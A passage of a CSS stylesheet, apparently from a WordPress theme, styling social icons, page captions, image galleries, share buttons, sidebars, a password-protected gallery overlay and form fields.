margin-left: 20px;
margin-right: 0;
float: right;
}
.social_wrapper.light ul li
{
border: 0 !important;
}
.social_wrapper.large ul li
{
width: 50px;
height: 50px;
}
.above_top_bar .social_wrapper ul li
{
background: transparent;
border: 0;
width: auto;
height: auto;
margin-right: 0px;
}
.social_wrapper.shortcode ul li
{
margin: 0 2px 4px 2px;
clear: none !important;
float: none !important;
width: auto !important;
display: inline-block !important;
}
.sidebar_content ul li .social_wrapper.shortcode, .sidebar_content ul li .social_wrapper.shortcode ul
{
text-align: center !important;
}
.social_wrapper ul li a
{
opacity: 1;
display: block;
line-height: 0;
}
.social_wrapper.shortcode ul li a
{
color: #fff;
}
.social_wrapper.shortcode.light ul li a
{
color: #444;
}
.mobile_menu_wrapper .sidebar_wrapper h2.widgettitle:before
{
border: 0;
}
.mobile_menu_wrapper .sidebar_wrapper h2.widgettitle span
{
background: transparent;
padding-left: 0;
padding-right: 0;
}
.above_top_bar .social_wrapper ul li:last-child a
{
margin-right: 0;
}
.above_top_bar .social_wrapper ul li a
{
display: inline-block;
color: #fff;
padding: 0;
margin-left: 5px;
margin-right: 5px;
line-height: 30px;
}
.above_top_bar .page_content_wrapper
{
margin: auto;
}
.footer_bar_wrapper .social_wrapper ul li a
{
color: #fff;
}
.social_wrapper ul li a i, .social_wrapper.small ul li a i
{
line-height: 18px;
font-size: 18px;
}
.above_top_bar .social_wrapper ul li a i
{
font-size: 14px;
line-height: 18px;
}
.footer_bar_wrapper .social_wrapper ul li a i
{
line-height: 20px;
font-size: 18px;
}
.social_wrapper.large ul li a i
{
line-height: 32px;
font-size: 24px;
}
.above_top_bar .social_wrapper ul li:hover
{
background: transparent !important;
opacity: 1;
}
.team_card_wrapper
{
margin: 50px 0 50px 0;
}
.team_content
{
margin: 20px 0 20px 0;
}
.social_wrapper.team
{
list-style: none;
display: block;
margin: 0;
width: 100%;
margin-top: 30px;
text-align: center;
}
.ppb_team_card .social_wrapper.team
{
text-align: left;
}
.social_wrapper.team li
{
display: inline-block;
margin: 0 10px 0 10px;
}
.social_wrapper.team li i
{
font-size: 18px;
}
.one_fourth .social_wrapper.team li img
{
max-width: 14px;
height: auto;
}
.one_fourth .social_wrapper.team li
{
display: inline-block;
margin: 0 3px 0 3px;
}
.social_wrapper ul li a img
{
opacity: .4;
}
.social_wrapper.shortcode ul li a img, .social_wrapper ul li:hover a img 
{
opacity: 1;
}
#page_caption
{
padding: 25px 0 30px 0;
width: 100%;
margin-bottom: 50px;
background: #ffffff;
border-bottom: 1px solid #e1e1e1;
}
#page_caption.hasbg.split #bg_regular::after
{
display: none;
}
#page_caption.ppb_enable
{
margin-bottom: 0;
}
#page_caption.single_gallery,
#page_caption.wide.single_client
{
margin-bottom: 0;
border: 0;
}
#page_caption.hasbg
{
height: 60%;
max-height: 750px;
position: relative;
top: 0;
right: 0;
width: 100%;
border: 0;
padding: 0;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
z-index: 2;
}
#page_caption.hasbg.single_gallery
{
margin-bottom: 50px;
}
#page_caption.hasbg.single_gallery.wide
{
margin-bottom: 0;
}
#page_caption.hasbg.middle
{
display: table;
}
#page_caption.hasbg.middle .page_title_wrapper
{
display: table;
width: 100%;
height: 100%;
}
#page_caption.hasbg.middle .page_title_wrapper .page_title_inner
{
display: table-cell;
vertical-align: middle;
padding: 0 30px 0 30px;
}
body.page-template-client-3-wide #page_caption
{
margin-bottom: 0;
}
#page_caption.split, #page_caption.hasbg.split
{	
width: 30%;
height: 100%;
height: 100vh;
position: fixed;
left: 0;
top: 61px;
min-height: 100%;
border: 20px solid #fff;
padding: 0;
}
body.admin-bar #page_caption.split, body.admin-bar #page_caption.hasbg.split
{
top: 92px;
}
#page_caption.split.wide, #page_caption.hasbg.split.wide
{
border: 0;
}
#page_caption.hasbg #bg_regular, #page_caption.hasbg #bg_blurred
{
width: 100%;
min-height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
-o-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
#page_caption .bg_frame_split
{
position: absolute;
bottom: 81px;
left: 0;
width: 100%;
height: 20px;
z-index: 2;
background: #fff;
}
#page_caption.hasbg #bg_regular
{
opacity: 1;
}
#page_caption.hasbg #bg_blurred
{
opacity: 0;
}
body.single-post #page_caption.hasbg:after, body.single-portfolios #page_caption.hasbg:after, #page_caption.split:after
{
display: none;
}
.post_caption
{
text-align: center;
margin: 50px 0 30px 0;
}
#page_content_wrapper.hasbg .post_caption
{
margin-top: 30px;
}
#page_content_wrapper.split.wide .post_caption
{
padding: 0 40px 0 40px;
}
#page_content_wrapper.split.wide #portfolio_wall_filters
{
padding: 0 40px 20px 40px;
}
.post_caption h1
{
font-size: 34px;
}
.post_caption .post_detail
{
font-size: 14px;
display: inline-block;
width: auto;
float: none;
}
.parallax_overlay_header
{
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.4);
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
#page_caption.nomargin
{
margin-bottom: 0;
}
#page_caption .page_title_wrapper
{
width: 100%;
margin: auto;
text-align: center;
}
#page_caption.hasbg .page_title_wrapper
{
z-index: 3;
position: absolute;
bottom: 0;
width: 100%;
padding: 10px 0 10px 0;
background: #000;
background: rgba(0,0,0,0.7);
}
#page_caption.split .page_title_wrapper
{
position: relative;
top: 0;
left: 0;
width: 90%;
height: 100%;
display: table;
}
#page_caption.split .page_title_wrapper .page_title_inner
{
vertical-align: middle;
display: table-cell;
}
#page_caption.hasbg h1, h1.hasbg
{
color: #fff;
float: left;
font-size: 22px;
margin-right: 10px;
}
.page_tagline
{
width: auto;
display: block;
margin: auto;
float: none;
font-style: italic;
margin-top: 5px;
}
.post_caption .page_tagline
{
text-transform: none;
}
.overlay_gallery_content .page_tagline
{
margin-bottom: 20px;
max-width: 90%;
}
#page_caption.hasbg .page_tagline
{
color: #fff;
border: 0;
float: left;
text-align: center;
line-height: 32px;
max-width: initial;
}
h2.ppb_title
{
font-size: 50px;
margin-top: 0;
letter-spacing: 1px;
text-transform: uppercase;
}
.ppb_subtitle
{
font-size: 11px;
text-transform: uppercase;
font-weight: 600;
letter-spacing: 1px;
color: #ca9f5c;
margin-bottom: 10px;
}
.ppb_subtitle.event
{
font-size: 18px;
margin-top: 10px;
}
.ppb_content
{
margin: 15px 0 15px 0;
width: 96%;
}
.ppb_header_content
{
font-style: italic;
}
#crumbs
{
float: right;
font-size: 10px;
line-height: 34px;
}
#crumbs.center, #page_caption.hasbg #crumbs
{
display: block !important;
}
#page_caption.hasbg #crumbs
{
color: #fff;
float: none;
margin: auto;
display: none;
}
#page_caption.hasbg #crumbs a
{
color: #fff;
}
#crumbs a, #crumbs a:hover, #crumbs a:active
{
color: #999;
}
#page_caption h2
{
color: #333;
padding: 0 0 0 0;
font-size: 22px;
font-weight: normal;
}
.gallery_img_slides
{
z-index: 2;
visibility:hidden;
margin: 0 !important;
position: absolute;
width: 100%;
height: 100%;
transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
}
.gallery_img_slides li, .gallery_img_slides li img
{
max-width: 100% !important;
width: 100% !important;
}
.gallery_img_slides.active
{
visibility: visible;
}
#portfolio_wall_filters, .portfolio_wall_filters
{
width: 100%;
text-align: center;
margin-left: 0 !important;
padding: 0 0 20px 0;
}
.wide #portfolio_wall_filters, .wide .portfolio_wall_filters
{
padding-top: 20px;
padding-bottom: 20px;
}
.filter li
{
margin: 0 0 0 0;
display: inline-block;
list-style: none;
}
.filter li:first-child, .filter li:first-child a
{
margin-left: 0 !important;
}
.filter li a
{
display: inline-block;
outline: none;
cursor: pointer;
text-align: center;
text-decoration: none;
margin: 1em 1em 1em;
background: transparent;
text-shadow: none;
text-transform: uppercase;
font-size: 12px;
letter-spacing: 2px;
font-weight: 600;
border-bottom: 1px solid transparent;
}
.filter li .separator
{
display: none !important;
}
.filter li:last-child .separator
{
display: none;
}
.filter li a:hover
{
border-bottom: 1px solid #222;
}
.filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover
{
border-bottom: 1px solid #222;
}
#page_minimize
{
display: none;
}
#post_featured_slider
{
overflow: hidden;
-webkit-transition: all 0.6s ease;
-moz-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
-ms-transition: all 0.6s ease;
transition: all 0.6s ease;
background-color: #f9f9f9;
margin-bottom: 40px;
}
#post_featured_slider li .slider_image:after
{
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(76%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.5)),to(rgba(0,0,0,0.59)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 76%,rgba(0,0,0,0.5) 93%,rgba(0,0,0,0.59) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 76%,rgba(0,0,0,0.5) 93%,rgba(0,0,0,0.59) 100%);
z-index: 2;
}
#post_featured_slider li .slider_image
{
width: 100%;
height: 550px;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
position: relative;
}
#post_featured_slider li .slider_image.three_cols
{
width: 33.3%;
float: left;
height: 350px;
}
#post_featured_slider li .slider_image .slide_post
{
position: absolute;
bottom: 15px;
left: 0;
width: 100%;
text-align: center;
color: #fff;
z-index: 3;
}
#post_featured_slider li .slider_image.three_cols .slide_post
{
text-align: left;
}
#post_featured_slider li .slider_image .slide_post h2
{
color: #fff;
font-size: 24px;
letter-spacing: 1px;
text-transform: uppercase;
}
#post_featured_slider li .slider_image.three_cols .slide_post
{
padding: 0 20px 0 20px;
box-sizing: border-box;
}
#post_featured_slider li .slider_image.three_cols .slide_post h2
{
font-size: 18px;
}
#post_featured_slider li .slider_image .slide_post .slide_post_date
{
margin-bottom: 0;
color: #fff;
}
#post_featured_slider li .slider_image.three_cols .slide_post ,slide_post_date
{
font-size: 11px;
}
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget iframe
{
max-width: 100%;
height: auto;
}
#vimeo_bg, #youtube_bg 
{
height: 100vh;
left: 0;
position: fixed;
top: 0;
width: 100vw;
}
#vimeo_bg iframe,
#youtube_bg iframe {
position: absolute;
top: 50%;
left: 50%;
width: 100vw;
height: 100vh;
transform: translate(-50%, -50%);
}
#vimeo_bg .fluidvids, #youtube_bg .fluidvids 
{
width: 100%;
height: 100%;
}
@media (min-aspect-ratio: 16/9) {
#vimeo_bg iframe,
#youtube_bg iframe { height: 56.25vw;
}
}
@media (max-aspect-ratio: 16/9) {
#vimeo_bg iframe,
#youtube_bg iframe { width: 177.78vh;
}
}
.icon-scroll,
.icon-scroll:before 
{
position: absolute;
left: 50%;
}
.icon-scroll {
width: 20px;
height: 35px;
margin-left: -10px;
position: absolute;
bottom: 20px;
margin-top: -35px;
box-shadow: inset 0 0 0 3px #fff;
border-radius: 25px;
z-index: 99;
}
.icon-scroll:before {
content: '';
width: 4px;
height: 4px;
background: #fff;
margin-left: -2px;
top: 4px;
border-radius: 4px;
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: scroll;
animation-name: scroll;
}
.one.fullwidth.slideronly .icon-scroll
{
display: none;
}
@-webkit-keyframes scroll {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translateY(23px);
transform: translateY(23px);
}
}
@keyframes scroll {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translateY(23px);
transform: translateY(23px);
}
}
.ilightbox-toolbar a.ilightbox-fullscreen
{
display: none;
} .post.type-post .post_share
{
color: #444;
display: none;
}
.post.type-post:hover .post_share, .post.type-post .post_share.visible
{
display: block;
}
.post_share_bubble
{
position: absolute;
bottom: 20px;
right: 0;
z-index: 9;
width: 15px;
}
body.single.single-post .post_share_bubble, body.single.single-projects .post_share_bubble, body.single.single-attachment .post_share_bubble
{
position: fixed;
left: 7px;
bottom: 7px;
}
body.single.single-post .post_share_bubble a.post_share, body.single.single-projects .post_share_bubble a.post_share, body.single.single-attachment .post_share_bubble a.post_share
{
display: block;
padding:10px 10px 10px 10px;
width: 25px;
background: #eee;
border-radius: 5px;
text-align: center;
opacity: 0.5;
-webkit-transition: opacity .2s linear;
-moz-transition: opacity .2s linear;
-ms-transition: opacity .2s linear;
-o-transition: opacity .2s linear;
transition: opacity .2s linear;
}
a.post_share
{
color: #000;
}
body.single.single-post .post_share_bubble a.post_share:hover, body.single.single-projects .post_share_bubble a.post_share:hover, body.single.single-attachment .post_share_bubble a.post_share:hover
{
opacity: 1;
}
.post_share_bubble_wrapper
{
position: relative;
}
.post_img
{
position: relative;
height: auto;
text-align: center;
overflow: hidden;
float: left;
line-height: 0;
width: 100%;
margin-bottom: 20px;
}
.post_img img
{
width: 100%;
height: auto !important;
}
.post_img.team
{
width: 100%;
margin: auto;
float: none;
margin-bottom: 0;
overflow: hidden;
}
.post_img.team img
{
max-width: 100%;
}
.post_ft_img
{
opacity: 0;
}
.post_img.small.square_thumb 
{
width: auto;
}
.post_img.fadeIn, .post_img.grid.fadeIn
{
opacity: 0;
animation-duration: 1s;
-webkit-animation-duration: 1s;
}
.post_img img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.post_img:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
body.single .post_img img
{
width: auto;
}
#content_slider_wrapper
{
width: 100%;
height: 20px;
background: transparent;
position: fixed;
bottom: 200px;
}
#social_share_wrapper, .social_share_wrapper
{
margin-left: 0 !important;
margin-top: 20px;
padding-top: 20px;
margin-bottom: 20px;
text-align: center;
clear: both;
}
#social_share_wrapper a i, .social_share_wrapper.shortcode a i
{
font-size: 20px;
}
.social_share_wrapper.shortcode
{
margin: 0;
}
#social_share_wrapper h5,  .social_share_wrapper.shortcode h5
{
display: inline-block;
margin-bottom: 5px;
}
#social_share_wrapper ul, .social_share_wrapper.shortcode ul, .social_share_bubble ul
{
display: block;
clear: both;
list-style: none;
margin: 0;
margin-left: 0 !important;
}
#social_share_wrapper ul li, .social_share_wrapper.shortcode ul li, .social_share_bubble ul li
{
display: block;
margin: 0 0 5px 0;
}
.social_share_wrapper.shortcode ul li
{
display: inline-block;
margin: 0 10px 0 10px;
border-left: 0 !important;
}
.social_share_bubble ul li
{	
display: inline-block;
margin: 0 7px 0 7px;
font-size: 14px;
}
#social_share_wrapper.inline, .social_share_bubble.inline
{
text-align: center;
border:0;
margin-top: 30px;
}
.imageFlow_gallery_info_wrapper #social_share_wrapper ul li, .imageFlow_gallery_info_wrapper .social_share_wrapper ul li, #social_share_wrapper.inline ul li, .social_share_wrapper.inline ul li
{
display: inline-block;
margin: 0 5px 0 5px;
}
#fullscreen_share_wrapper
{
display: table;
width: 100%;
height: 100%;
z-index: 9;
color: #fff;
position: relative;
visibility: hidden;
}
.fullscreen_share_content
{
display: table-cell;
vertical-align: middle;
position: relative;
text-align: center;
}
.fullscreen_share_content #social_share_wrapper ul li
{
display: inline-block;
margin: 0 20px 0 20px;
}
.fullscreen_share_content #social_share_wrapper ul li a
{
color: #fff;
opacity: 1;
display: block;
}
.fullscreen_share_content #social_share_wrapper ul li a i
{
font-size: 4em;
} #page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content
{
width: 690px;
padding: 0;
float: left;
padding-right: 0px;
padding-top: 0;
margin-right: 10px;
}
#page_content_wrapper .inner .sidebar_content.portfolio
{
width: 690px;
padding-right: 0;
}
#page_content_wrapper .inner .sidebar_content.page_content, .page_content_wrapper .inner .sidebar_content.page_content
{
box-sizing: border-box;
}
.page_content_wrapper .inner .sidebar_content.page_content
{
background: transparent;
padding: 0;
}
#page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content
{
width: 100%;
padding-right: 0;
margin-right: 0;
border: 0;
}
#page_content_wrapper .inner .sidebar_content.nopadding, .page_content_wrapper .inner .sidebar_content.nopadding
{
padding-top: 0 !important;
}
#page_content_wrapper .inner .sidebar_content.left_sidebar, .page_content_wrapper .inner .sidebar_content.left_sidebar
{
border-right: 0;
float: right;
margin-right: 0;
}
#page_content_wrapper .inner .sidebar_content.full_width, .page_content_wrapper .inner .sidebar_content.full_width
{
width: 100%;
margin-top: 0;
margin-right: 0;
border: 0;
}
body.single-portfolios #page_content_wrapper .inner .sidebar_content.full_width
{
margin-top: 40px;
}
#page_content_wrapper.horizontal, .page_content_wrapper.horizontal
{
padding: 0;
width: 100%;
max-width: 100% !important;
}
#page_content_wrapper img:not(.horizontal_gallery_img), .page_content_wrapper img:not(.horizontal_gallery_img)
{
max-width: 100%;
}
#horizontal_gallery, .horizontal_gallery
{
opacity: 0;
overflow-x: scroll;
overflow-y: hidden;
clear: both;
margin-top: 10px;
margin-bottom: 0;
}
#horizontal_gallery table, .horizontal_gallery table
{
margin: 0;
}
#horizontal_gallery.tg_post, #horizontal_gallery.tg_post table, .horizontal_gallery.tg_post, .horizontal_gallery.tg_post table
{
margin: 0;
}
#horizontal_gallery.visible, .horizontal_gallery.visible
{
opacity: 1;
}
#horizontal_gallery_wrapper tbody tr td, .horizontal_gallery_wrapper tbody tr td
{
display:table-cell;
vertical-align: middle;
padding: 5px;
padding-top: 0;
padding-bottom: 0;
border: 0 !important;
}
#horizontal_gallery_wrapper tbody tr td:last-child, .horizontal_gallery_wrapper tbody tr td:last-child
{
padding-right: 0;
}
#horizontal_gallery_wrapper tbody tr td:first-child, .horizontal_gallery_wrapper tbody tr td:first-child
{
padding-left: 0;
}
#horizontal_gallery_wrapper tbody tr td.horizontal_gallery_info, .horizontal_gallery_wrapper tbody tr td.horizontal_gallery_info
{
padding: 40px;
}
#horizontal_gallery_wrapper tbody tr td a, .horizontal_gallery_wrapper tbody tr td a
{
outline: none;
line-height: 0;
}
#horizontal_gallery_wrapper tbody tr td .wp-caption, .horizontal_gallery_wrapper tbody tr td .wp-caption
{
min-height: 80px;
font-weight: normal;
margin-top: 20px;
margin-bottom: 20px;
}
#horizontal_gallery_wrapper tbody tr td .wp-caption .button, .horizontal_gallery_wrapper tbody tr td .wp-caption .button
{
margin-top: 20px;
opacity: 0.3;
}
#horizontal_gallery_wrapper tbody tr td .wp-caption .button:hover, .horizontal_gallery_wrapper tbody tr td .wp-caption .button:hover, #horizontal_gallery_wrapper tbody tr td .wp-caption .button:active, .horizontal_gallery_wrapper tbody tr td .wp-caption .button:active
{
opacity: 1;
}
#horizontal_gallery_wrapper tbody tr td.horizontal_gallery_info div, .horizontal_gallery_wrapper tbody tr td.horizontal_gallery_info div
{
width: 250px;
text-align: left;
}
#horizontal_gallery_wrapper img.horizontal_gallery_img, .horizontal_gallery_wrapper img.horizontal_gallery_img
{
max-width: none;
height: auto;
width: auto;
}
#horizontal_gallery_wrapper .gallery_image_wrapper, .horizontal_gallery_wrapper .gallery_image_wrapper
{
text-align: center;
display: none;
position: relative;
}
#horizontal_gallery_wrapper .gallery_image_wrapper.visible, .horizontal_gallery_wrapper .gallery_image_wrapper.visible
{
display: block;
}
#horizontal_gallery_wrapper .gallery_image_wrapper.archive:before, .horizontal_gallery_wrapper .gallery_image_wrapper.archive:before
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.center_display #horizontal_gallery_wrapper .gallery_image_wrapper.archive:before, .center_display .horizontal_gallery_wrapper .gallery_image_wrapper.archive:before
{
display: none;
}
#horizontal_gallery_wrapper .gallery_image_wrapper.archive:hover:before, .horizontal_gallery_wrapper .gallery_image_wrapper.archive:hover:before
{
opacity: 1;
}
#horizontal_gallery_wrapper .gallery_image_wrapper:hover .gallery_archive_desc, .horizontal_gallery_wrapper .gallery_image_wrapper:hover .gallery_archive_desc
{
opacity: 1;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
#horizontal_gallery_wrapper .gallery_image_wrapper .gallery_archive_desc, .horizontal_gallery_wrapper .gallery_image_wrapper .gallery_archive_desc
{
left: 20px;
bottom: 0;
}
#horizontal_gallery_wrapper .gallery_image_wrapper h6, .horizontal_gallery_wrapper .gallery_image_wrapper h6
{
color: #fff;
}
#horizontal_gallery_wrapper .gallery_image_wrapper .post_detail, .horizontal_gallery_wrapper .gallery_image_wrapper .post_detail
{
color: #fff;
font-size: 12px;
}
#horizontal_gallery_wrapper .gallery_image_wrapper.archive, .horizontal_gallery_wrapper .gallery_image_wrapper.archive
{
overflow: hidden;
}
.image_caption.fullscreen
{
clear: both;
padding-top: 15px;
}
.password_container
{
position: absolute;
height: 100%;
width: 100%;
top: 0;
left: 0;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
background-color: #000;
}
.password_wrapper
{
height: 100%;
width: 100%;
position: relative;
display: table;
}
.vertical_center_wrapper
{
display: table-cell;
vertical-align: middle;
}
.overlay_gallery_wrapper
{
background: #fff;
width: 550px;
text-align: center;
margin: auto;
box-sizing: border-box;
padding: 10px;
opacity: 0;
animation-name: slideUp2;
-webkit-animation-name: slideUp2;
animation-duration: 0.5s;
-webkit-animation-duration: 0.5s;
animation-timing-function: ease-in-out;
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-fill-mode: forwards;
-moz-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-delay: 0.5s;
animation-delay: 0.5s;
}
.overlay_gallery_border
{
width: 100%;
border: 1px solid #222;
padding: 60px 30px 60px 30px;
box-sizing: border-box;
}
.lock_wrapper
{
text-align: center;
margin: auto;
margin-top: 0;
margin-bottom: 20px;
}
.lock_wrapper i 
{
font-size: 8em;
}
input#gallery_password
{
width: 90%;
text-align: center;
margin-bottom: 10px;
}
#imageFlow {
position: absolute;
width: 100%;
height: 80%;
left: 0%;
top: 20%;
overflow: hidden;
background: transparent;
}
#imageFlow .diapo {
position: absolute;
left: -4000px;
cursor: pointer;
-ms-interpolation-mode: nearest-neighbor;
}
#imageFlow .link {
border: dotted #fff 1px;
margin-left: -1px;
margin-bottom: -1px;
}
#imageFlow .text {
position: absolute;
left: 0px;
width: 100%;
bottom: 20%;
text-align: center;
z-index: 99;
min-height: 80px;
}
#imageFlow .legend 
{
font-style: italic;
}
#imageFlow #legend_portfolio.legend
{
font-style: normal;
}
#imageFlow .legend .button.ghost
{
opacity: 0.3;
margin-top: 20px;
font-style: normal;
}
#imageFlow .legend .button.ghost:hover, #imageFlow .legend .button.ghost:active
{
opacity: 1;
}
#imageFlow .scrollbar {
position: absolute;
left: 10%;
bottom: 10%;
width: 80%;
height: 16px;
z-index: 1000;
}
#imageFlow .track {
position: absolute;
left: 1%;
width: 98%;
height: 10px;
-moz-border-radius: 25px;
-webkit-border-radius: 25px;
border-radius: 25px;
}
#imageFlow .arrow-left {
position: absolute;
display: none;
}
#imageFlow .arrow-right {
position: absolute;
right: 0px;
display: none;
}
#imageFlow .bar {
position: absolute;
height: 10px;
left: 0;
width: 100px;
-moz-border-radius: 25px;
-webkit-border-radius: 25px;
border-radius: 25px;
}
.diapo {
opacity: 1;
}
.diapo.current {
opacity: 1;
}
.ppb_wrapper
{
margin-top: 0;
width: 100%;
overflow-x: hidden;
}
#page_content_wrapper.hasbg.nomargintop
{
margin-top: 0 !important;
}
#page_content_wrapper .inner .sidebar_content.full_width.nopadding, .page_content_wrapper .inner .sidebar_content.full_width.nopadding
{
padding: 0 !important;
}
#page_content_wrapper .inner .sidebar_content img, .page_content_wrapper .inner .sidebar_content img
{
max-width: 100%;
height: auto;
}
#page_content_wrapper .inner .sidebar_content .map_shortcode_wrapper img, .page_content_wrapper .inner .sidebar_content .map_shortcode_wrapper img
{
max-width: none;
}
#page_content_wrapper .inner .sidebar_content div.wp-caption, .page_content_wrapper .inner .sidebar_content div.wp-caption
{
max-width: 100%;
}
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, .page_content_wrapper .inner .sidebar_content.full_width.blog_grid_wrapper
{
width: 100%;
padding: 0;
}
#blog_grid_wrapper, .blog_grid_wrapper
{
width: 100%;
}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper
{
width: 220px;
float: right;
margin-top: 0;
margin-left: 30px;
padding-top: 0;
}
#page_content_wrapper .inner .sidebar_wrapper.adjust, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar.adjust
{
padding-top: 50px;
}
#page_content_wrapper .inner .sidebar_wrapper.left_sidebar, .page_content_wrapper .inner .sidebar_wrapper.left_sidebar
{
width: 230px;
margin-right: 0;
margin-left: 0;
float: left;
}
#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a
{
color: #222;
}
#page_content_wrapper .inner .sidebar_wrapper .sidebar, .page_content_wrapper .inner .sidebar_wrapper .sidebar
{
width: 100%;
float: left;
margin-bottom: 40px;
}
#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content
{
width: 100%;
margin: 0 0 0 0;
}
.mobile_menu_wrapper .sidebar_wrapper h2.widgettitle
{
color: #fff;
}
.mobile_menu_wrapper .sidebar_wrapper a
{
color: #777;
}
.mobile_menu_wrapper .page_content_wrapper
{
width: 100%;
}
.mobile_menu_wrapper .sidebar_wrapper
{
width: 100%;
margin-top: 20px;
}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li
{
margin-bottom: 20px;
} input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select
{
padding: 12px 15px 12px 15px;
font-size: 100%;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
margin: 0;
background: #fff;
border-top: 0;
border-left: 0;
border-right: 0;
border-bottom: 1px solid #222222;
outline: none;
-webkit-transition: border-color linear .3s;
-moz-transition: border-color linear .3s;
-o-transition: border-color linear .3s;
transition: border-color linear .3s;
box-sizing: border-box;
-webkit-appearance: none;
border-radius: 0;
}
input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input.wpcf7-text:focus, .woocommerce table.cart td.actions .coupon .input-text:focus, .woocommerce-page table.cart td.actions .coupon .input-text:focus, .woocommerce #content table.cart td.actions .coupon .input-text:focus, .woocommerce-page #content table.cart td.actions .coupon .input-text:focus
{
outline: 0;
}
.contact_form_wrapper input[type=text], .contact_form_wrapper input[type=email], .contact_form_wrapper input[type=date]
{
width: 46%;
display: inline;
box-sizing: border-box;
margin-right: 3%;
margin-bottom: 3%;
}
.contact_form_wrapper input[type=submit]
{
float: right;
margin-right: 4%;
}
.contact_form_wrapper label
{
display: none;
}
.contact_form_wrapper label.gdpr_label
{
display: inline;
text-transform: none;
}
.contact_form_response ul
{
margin-left: 20px;
margin-bottom: 20px;
}
.contact_form_response ul:empty
{
margin: 0;
}
.contact_form_wrapper
{
margin-top: 30px;
}
.page_content_wrapper .contact_form_wrapper
{
margin-top: 0;
}
#contact_form input[type="text"], #contact_form textarea
{
margin-bottom: 15px;
width: 97%;
}
div.wpcf7-response-output
{
padding: 20px;
}
.wpcf7-form input.wpcf7-text, .wpcf7-form textarea, .wpcf7-form input.wpcf7-date
{
width: 100%;
box-sizing: border-box;
}
.fullwidth_comment_wrapper #commentform textarea 
{
width: 100%;
}
.fullwidth_comment_wrapper .post_content_wrapper
{
background: transparent !important;
padding: 30px 0 30px 0 !important;
width: 100% !important;
}
label
{
clear: both;
float: none;
width: 100%;
margin-left: 0;
margin-bottom: 10px;
display: block;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.form-allowed-tags
{
display: none !important;
}
p.comment-notes
{
margin-bottom: 20px;
}
textarea
{
font-size: 100%;
border-top: 0;
border-left: 0;
border-right: 0;
border-bottom: 1px solid #e1e1e1;
background: #fcfcfc;
margin: 0;
overflow: auto;
padding: .6em;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
line-height: 26px;
outline: none;
-webkit-transition: border-color linear .2s;
-moz-transition: border-color linear .2s;
-o-transition: border-color linear .2s;
transition: border-color linear .2s;
box-sizing: border-box;
-webkit-appearance: none;
}
